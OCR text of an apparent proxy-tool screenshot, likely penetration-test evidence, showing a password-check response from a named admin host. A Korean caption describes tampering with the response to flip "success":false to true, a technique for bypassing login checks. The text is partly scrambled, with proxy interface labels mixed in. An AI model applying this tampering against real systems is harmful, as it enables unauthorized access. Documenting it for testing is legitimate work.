 Response from https://devadmin.okplaza.kr:443/organ/checkPassword.sys [3.37.200.117]
Forward Drop Intercep... Action Open Br... Comment this item
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 16 Jun 2025 01:36:19 GMT
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 162
5 Server: Apache/2.4.63 (Unix) mod_jk/1.2.50
"success":true
6 Content-Language: ko-KR
7
8 {"customResponse":{"message":[],"newIdx":null,"success":false},"modelAndView":{"empty":true,"mod
el":{},"modelMap":{},"reference":false,"view":null,"viewName":""}}
응답 패킷 내 응답 값 변조 시도
("success":false → "success":true)
INSPECTOR